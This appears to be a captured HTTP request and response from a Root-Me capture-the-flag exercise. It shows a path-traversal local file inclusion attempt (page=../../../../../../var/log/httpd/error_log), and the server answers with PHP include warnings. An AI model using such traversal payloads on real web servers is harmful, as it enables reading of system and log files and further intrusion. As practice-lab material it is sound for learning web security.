 Request
Pretty Raw Hex
\n
1 GET /?page=../../../../../../var/log/httpd/error_log HTTP/1.1
2 Host: ctf16.root-me.org
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://ctf16.root-me.org/
9 Cookie: _ga_SRYSKX09J7=GS2.1.s1747324406$o10$g1$t1747329393$j0$l0$h0; _ga=
GA1.1.209705184.1746690341; SESSfa4572751d5eb117881acdb83771f2e0=qd2bta9qo5ana9864k7931m262
; PHPSESSID=oppkllebgnhsom524j4cmcl7i6
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
Response
Pretty Raw Hex Render
\n
Phake Organization
Home About Us Blog Contact Events
Warning: include_once(inc/../../../../../../var/log/httpd/error_log.php) [function.include-once]: failed
to open stream: Permission denied in /var/www/html/index.php on line 6
Warning: include_once() [function.include]: Failed opening
'inc/../../../../../../var/log/httpd/error_log.php' for inclusion
(include_path='.:/usr/share/pear:/usr/share/php') in /var/www/html/index.php on line 6